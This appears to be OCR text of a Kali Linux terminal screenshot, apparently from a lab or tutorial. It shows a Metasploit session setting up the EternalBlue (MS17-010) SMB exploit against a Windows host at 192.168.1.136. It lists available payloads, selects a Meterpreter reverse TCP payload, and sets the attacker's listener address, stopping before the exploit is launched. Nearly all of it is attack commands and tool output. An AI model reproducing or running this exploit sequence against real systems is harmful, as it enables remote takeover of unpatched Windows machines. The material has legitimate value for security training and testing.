 root@kali: ~ 11:50 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/
set payload windows/x64/exec set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/shell/bind_named_pipe set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/loadlibrary set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/shell/bind_tcp set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/messagebox set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/shell/bind_tcp_rc4 set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/reverse_tcp_uuid set payload windows/x64/shell/bind_tcp_uuid set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/reverse_winhttp set payload windows/x64/shell/reverse_tcp set payload windows/x64/vncinject/reverse_http
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_winhttps set payload windows/x64/shell/reverse_tcp_rc4 set payload windows/x64/vncinject/reverse_https
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/pingback_reverse_tcp set payload windows/x64/shell/reverse_tcp_uuid set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/meterpreter/bind_tcp_rc4 set payload windows/x64/powershell_bind_tcp set payload windows/x64/shell_bind_tcp set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/powershell_reverse_tcp set payload windows/x64/shell_reverse_tcp set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/shell/bind_ipv6_tcp set payload windows/x64/vncinject/bind_ipv6_tcp set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/shell/bind_ipv6_tcp_uuid set payload windows/x64/vncinject/bind_ipv6_tcp_uuid set payload windows/x64/vncinject/reverse_winhttps
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/bind_tcp_rc4 set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/meterpreter/reverse_https set payload windows/x64/meterpreter/reverse_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/meterpreter/reverse_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/meterpreter/reverse_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/meterpreter/reverse_tcp_uuid
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
KALI LINUX
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.1.136 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.1.130
lhost ⇒ 192.168.1.130
msf5 exploit(windows/smb/ms17_010_eternalblue) >